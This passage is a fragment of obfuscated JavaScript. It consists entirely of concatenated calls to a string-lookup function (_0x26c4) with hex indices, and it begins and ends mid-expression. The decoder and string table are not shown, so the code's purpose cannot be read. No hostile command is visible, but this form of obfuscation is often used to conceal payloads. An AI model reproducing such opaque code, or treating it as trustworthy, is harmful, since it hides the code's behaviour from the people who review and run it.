'0x26d')+_0x26c4('0xb7c')+_0x26c4('0xafe')+_0x26c4('0xf0f')+_0x26c4('0xb00')+_0x26c4('0x5f1')+_0x26c4('0xd0a')+_0x26c4('0xd91')+_0x26c4('0x357')+_0x26c4('0x1e')+_0x26c4('0x5d4')+_0x26c4('0x1192')+_0x26c4('0xd08')+_0x26c4('0x521')+_0x26c4('0xafe')+_0x26c4('0x8a6')+_0x26c4('0x87')+_0x26c4('0x5f1')+_0x26c4('0xc2d')+_0x26c4('0xd91')+_0x26c4('0x20a')+_0x26c4('0x1e')+_0x26c4('0x2c6')+_0x26c4('0x3b3')+_0x26c4('0xd0f')+_0x26c4('0x5f1')+_0x26c4('0x278')+_0x26c4('0x662')+_0x26c4('0x23d')+_0x26c4('0xab4')+_0x26c4('0x148')+_0x26c4('0xde8')+_0x26c4('0x453')+_0x26c4('0xc61')+_0x26c4('0x1191')+_0x26c4('0x8')+_0x26c4('0x3c5')+_0x26c4('0x3b3')+_0x26c4('0xc23')+_0x26c4('0x368')+_0x26c4('0x319')+_0x26c4('0x8')+_0x26c4('0x4f8')+_0x26c4('0x39a')+_0x26c4('0x7e8')+_0x26c4('0x1052')+_0x26c4('0x53b')+_0x26c4('0x3b3')+_0x26c4('0x496')+_0x26c4('0x5f1')+_0x26c4('0x6e0')+_0x26c4('0xf1e')+_0x26c4('0x366')+_0x26c4('0xdf1')+_0x26c4('0xd78')+_0x26c4('0x102c')+_0x26c4('0x909')+_0x26c4('0x26e')+_0x26c4('0x1b1')+_0x26c4('0xc80')+_0x26c4('0xd77')+_0x26c4('0x806')+_0x26c4('0x3b3')+_0x26c4('0xa62')+_0x26c4('0xcba')+_0x26c4('0xb32')+_0x26c4('0x7ae')+_0x26c4('0xa14')+_0x26c4('0xd5')+_0x26c4('0xbb9')+_0x26c4('0xeb9')+_0x26c4('0x84')+_0x26c4('0x366')+_0x26c4('0xdf1')+_0x26c4('0xc37')+_0x26c4('0x8')+_0x26c4('0xf73')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0xbdf')+_0x26c4('0xd64')+_0x26c4('0x2dd')+_0x26c4('0xa9b')+_0x26c4('0x2e4')+_0x26c4('0xd9a')+_0x26c4('0x1128')+_0x26c4('0x94f')+_0x26c4('0xa9e')+_0x26c4('0x308')+_0x26c4('0x850')+_0x26c4('0xf13')+_0x26c4('0x0')+_0x26c4('0x2de')+_0x26c4('0x1052')+_0x26c4('0x229')+_0x26c4('0xa63')+_0x26c4('0xd87')+_0x26c4('0xebf')+_0x26c4('0xf1f')+_0x26c4('0xc7c')+_0x26c4('0xb8d')+_0x26c4('0x8ba')+_0x26c4('0x1172')+_0x26c4('0x71b')+_0x26c4('0x559')+_0x26c4('0xda8')+_0x26c4('0x940')+_0x26c4('0xfdc')+_0x26c4('0xa6b')+_0x26c4('0x233')+_0x26c4('0x27f')+_0x26c4('0xd65')+_0x26c4('0xbb8')+_0x26c4('0xdc4')+_0x26c4('0x2c5'))+(_0x26c4('0xd42')+_0x26c4('0x96b')+_0x26c4('0x1068')+_0x26c4('0xdcd')+_0x26c4('0xdf8')+_0x26c4('0x8d8')+_0x26c4('0x1073')+_0x26c4('0x11c4')+_0x26c4('0x4e3')+_0x26c4('0xa1a')+_0x26c4('0x1140')+_0x26c4('0xa3b')+_0x26c4('0x8')+_0x26c4('0xd10')+_0x26c4('0x7d8')+_0x26c4('0x11f0')+_0x26c4('0x483')+_0x26c4('0x7ed')+_0x26c4('0xf5a')+_0x26c4('0xcc1')+_0x26c4('0x3b3')+_0x26c4('0x261')+_0x26c4('0x958')+_0x26c4('0x1d4')+_0x26c4('0x78c')+_0x26c4('0x489')+_0x26c4('0x1a7')+_0x26c4('0xac')+_0x26c4('0x600')+_0x26c4('0x3b3')+_0x26c4('0xaa3')+_0x26c4('0xde8')+_0x26c4('0xa33')+_0x26c4('0x5c1')+_0x26c4('0x45e')+_0x26c4('0xe93')+_0x26c4('0x8c5')+_0x26c4('0x6f9')+_0x26c4('0x9cc')+_0x26c4('0x3c4')+_0x26c4('0xcfe')+_0x26c4('0x96f')+_0x26c4('0x62')+_0x26c4('0xb1a')+_0x26c4('0x5f1')+_0x26c4('0xf1c')+_0x26c4('0x1f6')+_0x26c4('0x1a9')+_0x26c4('0x143')+_0x26c4('0x958')+_0x26c4('0xee0')+_0x26c4('0xb53')+_0x26c4('0x5a')+_0x26c4('0x814')+_0x26c4('0x8')+_0x26c4('0x432')+_0x26c4('0xee0')+_0x26c4('0xb53')+_0x26c4('0x54b')+_0x26c4('0x11fe')+_0x26c4('0x8')+_0x26c4('0x905')+_0x26c4('0x9cb')+_0x26c4('0xaf9')+_0x26c4('0x1184')+_0x26c4('0x814')+_0x26c4('0x8')+_0x26c4('0x96')+_0x26c4('0xee0')+_0x26c4('0xb53')+_0x26c4('0x54b')+_0x26c4('0x288')+_0x26c4('0x71f')+_0x26c4('0x3b3')+_0x26c4('0xba')+_0x26c4('0xafe')+_0x26c4('0xf0f')+_0x26c4('0xaa0')+_0x26c4('0x5f1')+_0x26c4('0x457')+_0x26c4('0x1f6')+_0x26c4('0x2f1')+_0x26c4('0x664')+_0x26c4('0x7af')+_0x26c4('0x61d')+_0x26c4('0x60e')+_0x26c4('0xde8')+_0x26c4('0x248')+_0x26c4('0x709')+_0x26c4('0xb34')+_0x26c4('0xd91')+_0x26c4('0x1eb')+_0x26c4('0xa7b')+_0x26c4('0xde8')+_0x26c4('0xc78')+_0x26c4('0x651')+_0x26c4('0x74c')+_0x26c4('0x158')+_0x26c4('0xdb5')+_0x26c4('0x78f')+_0x26c4('0x10b9')+_0x26c4('0x7cc')+_0x26c4('0x1034')+_0x26c4('0x225')+_0x26c4('0x805')+_0x26c4('0x1cd')+_0x26c4('0x704')+_0x26c4('0x57')+_0x26c4('0x1139')+_0x26c4('0x164')+_0x26c4('0xebc')+_0x26c4('0x574')+_0x26c4('0x65d')+_0x26c4('0xc0a')+_0x26c4('0xc14')+_0x26c4('0x108a')+_0x26c4('0xd41')+_0x26c4('0x168')+_0x26c4('0xd06')+_0x26c4('0xe56')+_0x26c4('0x9af')+_0x26c4('0x82')+_0x26c4('0x22f')+_0x26c4('0x3b3')+_0x26c4('0x89f')+_0x26c4('0xa25')+_0x26c4('0xca0')+_0x26c4('0x7a5')+_0x26c4('0x36f')+_0x26c4('0xcec')+_0x26c4('0x4a3')+_0x26c4('0x11e3')+_0x26c4('0x10f9')+_0x26c4('0xcd2')+_0x26c4('0xeeb')+_0x26c4('0xd52')+_0x26c4('0x102')+_0x26c4('0x10c6')+_0x26c4('0x708')+_0x26c4('0x632')+_0x26c4('0x2bc')+_0x26c4('0x59d')+_0x26c4('0xffb')+_0x26c4('0x4e4')+_0x26c4('0xd70')+_0x26c4('0xbeb')+_0x26c4('0xfb3')+_0x26c4('0xf49')+_0x26c4('0x96d')+_0x26c4('0x597')+_0x26c4('0xc2b')+_0x26c4('0x8b6')+_0x26c4('0xd06')+_0x26c4('0xe56')+_0x26c4('0x9af')+_0x26c4('0x82')+_0x26c4('0x93')+_0x26c4('0x5f1')+_0x26c4('0xda6')+_0x26c4('0xf78')+_0x26c4('0x7a5')+_0x26c4('0x36f')+_0x26c4('0xff4')+_0x26c4('0x87d')+_0x26c4('0x82d')+_0x26c4('0x5d3')+_0x26c4('0xf44'))+(_0x26c4('0xb24')+_0x26c4('0x4c0')+_0x26c4('0x3f')+_0x26c4('0xe53')+_0x26c4('0x83a')+_0x26c4('0x8ce')+_0x26c4('0x570')+_0x26c4('0x5c5')+_0x26c4('0x989')+_0x26c4('0x47')+_0x26c4('0x1079')+_0x26c4('0x6e')+_0x26c4('0x126')+_0x26c4('0x104c')+_0x26c4('0x7db')+_0x26c4('0xfc7')+_0x26c4('0x612')+_0x26c4('0xa59')+_0x26c4('0x954')+_0x26c4('0xd2')+_0x26c4('0x3fb')+_0x26c4('0x43c')+_0x26c4('0x371')+_0x26c4('0xbd4')+_0x26c4('0x1089')+_0x26c4('0x3b3')+_0x26c4('0x89f')+_0x26c4('0x76b')+_0x26c4('0xd91')+_0x26c4('0x1eb')+_0x26c4('0x2a7')+_0x26c4('0xafe')+_0x26c4('0x5db')+_0x26c4('0x76d')+_0x26c4('0x27d')+_0x26c4('0xda3')+_0x26c4('0x779')+_0x26c4('0xfda')+_0x26c4('0xe24')+_0x26c4('0xcbf')+_0x26c4('0x594')+_0x26c4('0x10c3')+_0x26c4('0x1e4')+_0x26c4('0xbd6')+_0x26c4('0x864')+_0x26c4('0xa13')+_0x26c4('0x1024')+_0x26c4('0xcf8')+_0x26c4('0xf5')+_0x26c4('0xce9')+_0x26c4('0x8d2')+_0x26c4('0x1192')+_0x26c4('0xf92')+_0x26c4('0x43e')+_0x26c4('0xde8')+_0x26c4('0x248')+_0x26c4('0x23')+_0x26c4('0x1c3')+_0x26c4('0xc98')+_0x26c4('0xa30')+_0x26c4('0x496')+_0x26c4('0x5f1')+_0x26c4('0x651')+_0x26c4('0x339')+_0x26c4('0x3b3')+_0x26c4('0xe0d')+_0x26c4('0xcae')+_0x26c4('0xf2')+_0x26c4('0x9d5')+_0x26c4('0x3b4')+_0x26c4('0x391')+_0x26c4('0xc7c')+_0x26c4('0xb8d')+_0x26c4('0x8ba')+_0x26c4('0x938')+_0x26c4('0x887')+_0x26c4('0xc49')+_0x26c4('0x4ca')+_0x26c4('0xfd8')+_0x26c4('0x61d')+_0x26c4('0xaf3')+_0x26c4('0xf34')+_0x26c4('0x80f')+_0x26c4('0x1192')+_0x26c4('0xf92')+_0x26c4('0x26c')+_0x26c4('0xa5c')+_0x26c4('0x61d')+_0x26c4('0xaf3')+_0x26c4('0xff3')+_0x26c4('0x328')+_0x26c4('0x1192')+_0x26c4('0xf92')+_0x26c4('0x43e')+_0x26c4('0xa6f')+_0x26c4('0x61d')+_0x26c4('0xaf3')+_0x26c4('0x77')+_0x26c4('0x5c1')+_0x26c4('0xd28')+_0x26c4('0x139')+_0x26c4('0x197')+_0x26c4('0x5f1')+_0x26c4('0xda6')+_0x26c4('0xf05')+_0x26c4('0x328')+_0x26c4('0x1192')+_0x26c4('0xf92')+_0x26c4('0x5d7')+_0x26c4('0xde8')+_0x26c4('0xf99')+_0x26c4('0x819')+_0x26c4('0x2f4')+_0x26c4('0x5c1')+_0x26c4('0xc98')+_0x26c4('0xa30')+_0x26c4('0x718')+_0x26c4('0xde8')+_0x26c4('0xf99')+_0x26c4('0x819')+_0x26c4('0xedc')+_0x26c4('0x11d2')+_0x26c4('0xc98')+_0x26c4('0xa30')+_0x26c4('0xdfe')+_0x26c4('0xde8')+_0x26c4('0xf99')+_0x26c4('0x819')+_0x26c4('0x105e')+_0x26c4('0x3b3')+_0x26c4('0xe0d')+_0x26c4('0x1093')+_0x26c4('0xa5c')+_0x26c4('0x9d5')+_0x26c4('0x678')+_0x26c4('0xef3')+_0x26c4('0x11d2')+_0x26c4('0xc98')+_0x26c4('0xa30')+_0x26c4('0x208')+_0x26c4('0x5f1')+_0x26c4('0x651')+_0x26c4('0xe06')+_0x26c4('0x17f')+_0x26c4('0x3b3')+_0x26c4('0xe0d')+_0x26c4('0x8d6')+_0x26c4('0xb99')+_0x26c4('0x5f1')+_0x26c4('0x651')+_0x26c4('0x61')+_0x26c4('0xc8a')+_0x26c4('0x3b3')+_0x26c4('0xe0d')+_0x26c4('0xcae')+_0x26c4('0xe4a')+_0x26c4('0x5f1')+_0x26c4('0x651')+_0x26c4('0xf0')+_0x26c4('0x80f')+_0x26c4('0x11ea')+_0x26c4('0xb08')+_0x26c4('0x614')+_0x26c4('0xde8')+_0x26c4('0xf99')+_0x26c4('0x987')+_0x26c4('0x13c'))+(_0x26c4('0x11d2')+_0x26c4('0xc98')+_0x26c4('0xa7b')+_0x26c4('0x79f')+_0x26c4('0x11c4')+_0x26c4('0x916')+_0x26c4('0xa00')+_0x26c4('0x3b3')+_0x26c4('0x7c1')+_0x26c4('0x6c5')+_0x26c4('0xbea')+_0x26c4('0x31')+_0x26c4('0xdc9')+_0x26c4('0xf8d')+_0x26c4('0x5c7')+_0x26c4('0xc22')+_0x26c4('0x416')+_0x26c4('0x4da')+_0x26c4('0xd27')+_0x26c4('0xbfc')+_0x26c4('0xb1e')+_0x26c4('0x5f1')+_0x26c4('0x3c6')+_0x26c4('0x3c6')+_0x26c4('0x114d')+_0x26c4('0xb2c')+_0x26c4('0xec')+_0x26c4('0x67b')+_0x26c4('0x92d')+_0x26c4('0x332')+_0x26c4('0x969')+_0x26c4('0x6ae')+_0x26c4('0xfbb')+_0x26c4('0x3b3')+_0x26c4('0x7c1')+_0x26c4('0xeab')+_0x26c4('0x293')+_0x26c4('0x564')+_0x26c4('0x3b3')+_0x26c4('0x7c1')+_0x26c4('0xc54')+_0x26c4('0x46a')+_0x26c4('0x144')+_0x26c4('0x98d')+_0x26c4('0x785')+_0x26c4('0xb9a')+_0x26c4('0x784')+_0x26c4('0x577')+_0x26c4('0xf0c')+_0x26c4('0xc08')+_0x26c4('0x1ff')+_0x26c4('0xafc')+_0x26c4('0x15c')+_0x26c4('0x85f')+_0x26c4('0xe82')+_0x26c4('0x4d6')+_0x26c4('0x784')+_0x26c4('0x577')+_0x26c4('0xf0c')+_0x26c4('0xc08')+_0x26c4('0x1ff')+_0x26c4('0x7f4')+_0x26c4('0xb21')+_0x26c4('0x504')+_0x26c4('0x434')+_0x26c4('0xf03')+_0x26c4('0x112b')+_0x26c4('0x59e')+_0x26c4('0x726')+_0x26c4('0xa97')+_0x26c4('0xbe4')+_0x26c4('0x316')+_0x26c4('0x637')+_0x26c4('0x21')+_0x26c4('0x230')+_0x26c4('0x1192')+_0x26c4('0xbb6')+_0x26c4('0xcac')+_0x26c4('0xc08')+_0x26c4('0xc94')+_0x26c4('0x1cb')+_0x26c4('0x57a')+_0x26c4('0xe03')+_0x26c4('0x1202')+_0x26c4('0xf67')+_0x26c4('0x192')+_0x26c4('0x726')+_0x26c4('0x6d4')+_0x26c4('0xe81')+_0x26c4('0x3b3')+_0x26c4('0x7c1')+_0x26c4('0x1121')+_0x26c4('0x535')+_0x26c4('0x6f5')+_0x26c4('0xc32')+_0x26c4('0x1f5')+_0x26c4('0x3b3')+_0x26c4('0x4b6')+_0x26c4('0x1cf')+_0x26c4('0xf3')+_0x26c4('0x7d0')+_0x26c4('0x82f')+_0x26c4('0xf80')+_0x26c4('0x3ef')+_0x26c4('0x616')+_0x26c4('0x11a2')+_0x26c4('0x9d3')+_0x26c4('0x7b6')+_0x26c4('0x117a')+_0x26c4('0x8f4')+_0x26c4('0xa4a')+_0x26c4('0x10d1')+_0x26c4('0x8ba')+_0x26c4('0x1172')+_0x26c4('0x342')+_0x26c4('0x84f')+_0x26c4('0xda8')+_0x26c4('0x940')+_0x26c4('0xfdc')+_0x26c4('0x11f9')+_0x26c4('0xc8c')+_0x26c4('0xab7')+_0x26c4('0x12')+_0x26c4('0x1b0')+_0x26c4('0x70f')+_0x26c4('0xad9')+_0x26c4('0x508')+_0x26c4('0xc61')+_0x26c4('0xedb')+_0x26c4('0x66c')+_0x26c4('0xc13')+_0x26c4('0xeba')+_0x26c4('0x955')+_0x26c4('0xab5')+_0x26c4('0x2bd')+_0x26c4('0xf06')+_0x26c4('0xa1a')+_0x26c4('0xdd')+_0x26c4('0x6a7')+_0x26c4('0xc66')+_0x26c4('0x4da')+_0x26c4('0x11b7')+_0x26c4('0x826')+_0x26c4('0x9fd')+_0x26c4('0xb7a')+_0x26c4('0x1116')+_0x26c4('0xb5f')+_0x26c4('0x2fe')+_0x26c4('0x6b1')+_0x26c4('0x6ab')+_0x26c4('0x787')+_0x26c4('0xf51')+_0x26c4('0xcf1')+_0x26c4('0xda4')+_0x26c4('0xa99')+_0x26c4('0x12d')+_0x26c4('0xe29')+_0x26c4('0xe70')+_0x26c4('0x4a5')+_0x26c4('0x550')+_0x26c4('0x63')+_0x26c4('0x96e')+_0x26c4('0xeb2')+_0x26c4('0x82f')+_0x26c4('0xfc5')+_0x26c4('0x105f')+_0x26c4('0x424'))+(_0x26c4('0xe76')+_0x26c4('0x761')+_0x26c4('0x9c0')+_0x26c4('0xfb5')+_0x26c4('0x8eb')+_0x26c4('0x4da')+_0x26c4('0x5b7')+_0x26c4('0x2e1')+_0x26c4('0x20d')+_0x26c4('0x25e')+_0x26c4('0x1f0')+_0x26c4('0x449')+_0x26c4('0xb7f')+_0x26c4('0xdc1')+_0x26c4('0x6c2')+_0x26c4('0x9bf')+_0x26c4('0x886')+_0x26c4('0x11fd')+_0x26c4('0x381')+_0x26c4('0x839')+_0x26c4('0xd55')+_0x26c4('0x1027')+_0x26c4('0x1007')+_0x26c4('0x11d2')+_0x26c4('0x1027')+_0x26c4('0xf60')+_0x26c4('0x4d6')+_0x26c4('0x784')+_0x26c4('0x685')+_0x26c4('0xb8f')+_0x26c4('0x1107')+_0x26c4('0x14b')+_0x26c4('0x95e')+_0x26c4('0x887')+_0x26c4('0xc49')+_0x26c4('0x4ca')+_0x26c4('0xfd8')+_0x26c4('0x449')+_0x26c4('0x890')+_0x26c4('0x74e')+_0x26c4('0x1192')+_0x26c4('0xa72')+_0x26c4('0x63f')+_0x26c4('0x969')+_0x26c4('0x9c6')+_0x26c4('0x95e')+_0x26c4('0x9c9')+_0x26c4('0x9a8')+_0x26c4('0x9dc')+_0x26c4('0x831')+_0x26c4('0xec6')+_0x26c4('0x74d')+_0x26c4('0x9fd')+_0x26c4('0xb7a')+_0x26c4('0xa45')+_0x26c4('0x3b3')+_0x26c4('0xaa7')+_0x26c4('0x34c')+_0x26c4('0x8ad')+_0x26c4('0xa83')+_0x26c4('0xb8')+_0x26c4('0x1192')+_0x26c4('0xa72')+_0x26c4('0xed8')+_0x26c4('0xd43')+_0x26c4('0x10b7')+_0x26c4('0x10bd')+_0x26c4('0x57a')+_0x26c4('0xa65')+_0x26c4('0xabe')+_0x26c4('0x1096')+_0x26c4('0x1f7')+_0x26c4('0xc6d')+_0x26c4('0xec6')+_0x26c4('0xfe4')+_0x26c4('0x1027')+_0x26c4('0x24c')+_0x26c4('0x799')+_0x26c4('0x5f1')+_0x26c4('0x444')+_0x26c4('0x1097')+_0x26c4('0x5b9')+_0x26c4('0x1027')+_0x26c4('0xf40')+_0x26c4('0xed5')+_0x26c4('0x32d')+_0x26c4('0x42a')+_0x26c4('0x11d5')+_0x26c4('0x59')+_0x26c4('0xde')+_0x26c4('0x988')+_0x26c4('0xe3')+_0x26c4('0x1092')+_0x26c4('0x1192')+_0x26c4('0x8e6')+_0x26c4('0x737')+_0x26c4('0x407')+_0x26c4('0x6b1')+_0x26c4('0x196')+_0x26c4('0x6b4')+_0x26c4('0x535')+_0x26c4('0x503')+_0x26c4('0x554')+_0x26c4('0x590')+_0x26c4('0xd9a')+_0x26c4('0x8')+_0x26c4('0xeb0')+_0x26c4('0x86c')+_0x26c4('0xcad')+_0x26c4('0x62c')+_0x26c4('0xde8')+_0x26c4('0xeb0')+_0x26c4('0x86c')+_0x26c4('0xcad')+_0x26c4('0xb9e')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0x73')+_0x26c4('0x65c')+_0x26c4('0xbea')+_0x26c4('0x5cc')+_0x26c4('0x7d5')+_0x26c4('0xc03')+_0x26c4('0x1049')+_0x26c4('0x1192')+_0x26c4('0x8e6')+_0x26c4('0x737')+_0x26c4('0xfa6')+_0x26c4('0x3d3')+_0x26c4('0x5f1')+_0x26c4('0x1032')+_0x26c4('0xc3')+_0x26c4('0xa8')+_0x26c4('0xd44')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0x2d3')+_0x26c4('0xd64')+_0x26c4('0xed4')+_0x26c4('0xe1')+_0x26c4('0x232')+_0x26c4('0xabe')+_0x26c4('0xe26')+_0x26c4('0x449')+_0x26c4('0x3c7')+_0x26c4('0x11a0')+_0x26c4('0x903')+_0x26c4('0x387')+_0x26c4('0x9e7')+_0x26c4('0x9c9')+_0x26c4('0x3f2')+_0x26c4('0x48a')+_0x26c4('0xd9a')+_0x26c4('0xd64')+_0x26c4('0xa9c')+_0x26c4('0x9a8')+_0x26c4('0x2ab')+_0x26c4('0x3b3')+_0x26c4('0xaa7')+_0x26c4('0x5a2')+_0x26c4('0x11b6')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0x324')+_0x26c4('0xd64')+_0x26c4('0xed4')+_0x26c4('0xe4b'))+(_0x26c4('0x10e5')+_0x26c4('0x503')+_0x26c4('0xa4f')+_0x26c4('0x5f1')+_0x26c4('0x1032')+_0x26c4('0x822')+_0x26c4('0x106a')+_0x26c4('0x173')+_0x26c4('0xd1e')+_0x26c4('0x106e')+_0x26c4('0xf61')+_0x26c4('0x9ba')+_0x26c4('0xe9d')+_0x26c4('0xdfc')+_0x26c4('0x897')+_0x26c4('0x1192')+_0x26c4('0x8e6')+_0x26c4('0xeb8')+_0x26c4('0xada')+_0x26c4('0x35f')+_0x26c4('0x1192')+_0x26c4('0x8e6')+_0x26c4('0xeb8')+_0x26c4('0xb31')+_0x26c4('0x523')+_0x26c4('0x6b1')+_0x26c4('0xf9b')+_0x26c4('0x8fc')+_0x26c4('0x535')+_0x26c4('0x503')+_0x26c4('0xd74')+_0x26c4('0x1131')+_0x26c4('0xd9a')+_0x26c4('0x8')+_0x26c4('0xeb0')+_0x26c4('0xb37')+_0x26c4('0xbad')+_0x26c4('0x785')+_0x26c4('0x1083')+_0x26c4('0x1027')+_0x26c4('0xca1')+_0x26c4('0x359')+_0x26c4('0x9d2')+_0x26c4('0xdce')+_0x26c4('0xd87')+_0x26c4('0x3d6')+_0x26c4('0x1162')+_0x26c4('0x88a')+_0x26c4('0xc03')+_0x26c4('0x8a3')+_0x26c4('0xfce')+_0x26c4('0x2ab')+_0x26c4('0x3b3')+_0x26c4('0xaa7')+_0x26c4('0x5a2')+_0x26c4('0xdfd')+_0x26c4('0xe8f')+_0x26c4('0xc4b')+_0x26c4('0xcc8')+_0x26c4('0x38d')+_0x26c4('0x1144')+_0x26c4('0xc03')+_0x26c4('0xe49')+_0x26c4('0x1068')+_0x26c4('0x7fe')+_0x26c4('0xabe')+_0x26c4('0xe26')+_0x26c4('0x449')+_0x26c4('0x3c7')+_0x26c4('0x75')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0xfaa')+_0x26c4('0xf2d')+_0x26c4('0xbea')+_0x26c4('0x2e9')+_0x26c4('0x29c')+_0x26c4('0xc03')+_0x26c4('0x10b2')+_0x26c4('0x5f1')+_0x26c4('0x1032')+_0x26c4('0x95f')+_0x26c4('0xbe7')+_0x26c4('0xdc1')+_0x26c4('0x6c2')+_0x26c4('0x9bf')+_0x26c4('0x886')+_0x26c4('0x11fd')+_0x26c4('0x78a')+_0x26c4('0x5c9')+_0x26c4('0x8')+_0x26c4('0xeb0')+_0x26c4('0x995')+_0x26c4('0xd8')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0x1032')+_0x26c4('0x95f')+_0x26c4('0x46e')+_0x26c4('0x9a3')+_0x26c4('0xd87')+_0x26c4('0xf5c')+_0x26c4('0x212')+_0x26c4('0x88a')+_0x26c4('0xc03')+_0x26c4('0x3dd')+_0x26c4('0xfce')+_0x26c4('0x2ab')+_0x26c4('0x3b3')+_0x26c4('0xaa7')+_0x26c4('0x703')+_0x26c4('0x592')+_0x26c4('0x3d3')+_0x26c4('0x5f1')+_0x26c4('0x1032')+_0x26c4('0x95f')+_0x26c4('0x4b5')+_0x26c4('0xcf7')+_0x26c4('0x6b1')+_0x26c4('0x5da')+_0x26c4('0x2c0')+_0x26c4('0x535')+_0x26c4('0x503')+_0x26c4('0x11a4')+_0x26c4('0xc58')+_0x26c4('0xd9a')+_0x26c4('0x8')+_0x26c4('0xeb0')+_0x26c4('0x995')+_0x26c4('0x73a')+_0x26c4('0xd43')+_0x26c4('0x10b7')+_0x26c4('0x10bd')+_0x26c4('0x57a')+_0x26c4('0xa65')+_0x26c4('0xabe')+_0x26c4('0x1096')+_0x26c4('0x1f7')+_0x26c4('0xc6d')+_0x26c4('0xec6')+_0x26c4('0xfe4')+_0x26c4('0x1027')+_0x26c4('0xca1')+_0x26c4('0x420')+_0x26c4('0x969')+_0x26c4('0xfb6')+_0x26c4('0xf2d')+_0x26c4('0xbea')+_0x26c4('0xbb1')+_0x26c4('0x719')+_0x26c4('0xc6b')+_0x26c4('0x11f9')+_0x26c4('0x2d2')+_0x26c4('0x5f1')+_0x26c4('0x1032')+_0x26c4('0x25b')+_0x26c4('0xcb7')+_0x26c4('0x85a')+_0x26c4('0x449')+_0x26c4('0x3c7')+_0x26c4('0xa89')+_0x26c4('0x34c')+_0x26c4('0xde8')+_0x26c4('0xeb0')+_0x26c4('0x11dc')+_0x26c4('0x45f')+_0x26c4('0xd3e'))+(_0x26c4('0x3b3')+_0x26c4('0xaa7')+_0x26c4('0x76c')+_0x26c4('0x610')+_0x26c4('0x7ca')+_0x26c4('0xca')+_0x26c4('0x706')+_0x26c4('0x5f1')+_0x26c4('0x1032')+_0x26c4('0x8b8')+_0x26c4('0x818')+_0x26c4('0x788')+_0x26c4('0x82e')+_0x26c4('0x850')+_0x26c4('0xded')+_0x26c4('0x6cd')+_0x26c4('0x8ba')+_0x26c4('0x3b9')+_0x26c4('0x5f1')+_0x26c4('0x1032')+_0x26c4('0x438')+_0x26c4('0x818')+_0x26c4('0x9c3')+_0x26c4('0x82e')+_0x26c4('0xa20')+_0x26c4('0xac')+_0x26c4('0xf66')+_0x26c4('0xd37')+_0x26c4('0x1052')+_0x26c4('0x449')+_0x26c4('0x3c7')+_0x26c4('0xb52')+_0x26c4('0x260')+_0x26c4('0xa0b')+_0x26c4('0xb89')+_0x26c4('0xc3d')+_0x26c4('0xecc')+_0x26c4('0x1027')+_0x26c4('0xca1')+_0x26c4('0x7f3')+_0x26c4('0xc1c')+_0x26c4('0xad6')+_0x26c4('0x1023')+_0x26c4('0x693')+_0x26c4('0xc46')+_0x26c4('0x596')+_0x26c4('0xdfa')+_0x26c4('0x4b8')+_0x26c4('0x1027')+_0x26c4('0xca1')+_0x26c4('0x7f3')+_0x26c4('0xb37')+_0x26c4('0x169')+_0x26c4('0x279')+_0x26c4('0x4b8')+_0x26c4('0x1027')+_0x26c4('0xca1')+_0x26c4('0x7f3')+_0x26c4('0x11dc')+_0x26c4('0xba7')+_0x26c4('0x591')+_0x26c4('0x3b3')+_0x26c4('0xaa7')+_0x26c4('0xfcf')+_0x26c4('0xe39')+_0x26c4('0x6b1')+_0x26c4('0x91a')+_0x26c4('0xd64')+_0x26c4('0xd33')+_0x26c4('0x2a')+_0x26c4('0x418')+_0x26c4('0x73c')+_0x26c4('0x11a6')+_0x26c4('0xe00')+_0x26c4('0x308')+_0x26c4('0x1ce')+_0x26c4('0x33d')+_0x26c4('0x12b')+_0x26c4('0x115c')+_0x26c4('0xe23')+_0x26c4('0x5c8')+_0x26c4('0x1035')+_0x26c4('0xf4a')+_0x26c4('0x7b3')+_0x26c4('0x726')+_0x26c4('0x3a')+_0x26c4('0xf7f')+_0x26c4('0xb3b')+_0x26c4('0x1054')+_0x26c4('0x6cf')+_0x26c4('0x2d')+_0x26c4('0x4b8')+_0x26c4('0x1027')+_0x26c4('0xca1')+_0x26c4('0xe21')+_0x26c4('0x1008')+_0x26c4('0x3b3')+_0x26c4('0xaa7')+_0x26c4('0xfcf')+_0x26c4('0x325')+_0x26c4('0x523')+_0x26c4('0x6b1')+_0x26c4('0x90b')+_0x26c4('0x797')+_0x26c4('0x628')+_0x26c4('0x499')+_0x26c4('0x68f')+_0x26c4('0x203')+_0x26c4('0x3b3')+_0x26c4('0xaa7')+_0x26c4('0xfcf')+_0x26c4('0xbd0')+_0x26c4('0x844')+_0x26c4('0xb30')+_0x26c4('0x4b7')+_0x26c4('0x3b3')+_0x26c4('0x6a0')+_0x26c4('0x107c')+_0x26c4('0x504')+_0x26c4('0x94d')+_0x26c4('0x79a')+_0x26c4('0xa53')+_0x26c4('0xc00')+_0x26c4('0x11c8')+_0x26c4('0x79a')+_0x26c4('0xb5c')+_0x26c4('0x986')+_0x26c4('0xd94')+_0x26c4('0x31d')+_0x26c4('0x399')+_0x26c4('0xc63')+_0x26c4('0x1f0')+_0x26c4('0x449')+_0x26c4('0xaad')+_0x26c4('0x8e1')+_0x26c4('0xa04')+_0x26c4('0x555')+_0x26c4('0x110e')+_0x26c4('0xfc0')+_0x26c4('0x51e')+_0x26c4('0xac4')+_0x26c4('0x1192')+_0x26c4('0x253')+_0x26c4('0xef5')+_0x26c4('0x10b8')+_0x26c4('0x772')+_0x26c4('0x8c9')+_0x26c4('0xae4')+_0x26c4('0x309')+_0x26c4('0x1099')+_0x26c4('0x57a')+_0x26c4('0x103')+_0x26c4('0x10a7')+_0x26c4('0xf70')+_0x26c4('0xd64')+_0x26c4('0xcb4')+_0x26c4('0x1ee')+_0x26c4('0x17')+_0x26c4('0xcda')+_0x26c4('0x449')+_0x26c4('0xaad')+_0x26c4('0x8e1')+_0x26c4('0x602')+_0x26c4('0x199')+_0x26c4('0x309')+_0x26c4('0x22a')+_0x26c4('0x8a5'))+(_0x26c4('0x483')+_0x26c4('0xc62')+_0x26c4('0x60d')+_0x26c4('0xf70')+_0x26c4('0xdd6')+_0x26c4('0x6a8')+_0x26c4('0x6be')+_0x26c4('0x4b8')+_0x26c4('0x1027')+_0x26c4('0xd2e')+_0x26c4('0x84a')+_0x26c4('0x10ac')+_0x26c4('0xebb')+_0x26c4('0x930')+_0x26c4('0xd79')+_0x26c4('0x3f9')+_0x26c4('0x9c9')+_0x26c4('0x3f2')+_0x26c4('0xe27')+_0x26c4('0xaa4')+_0x26c4('0x2f5')+_0x26c4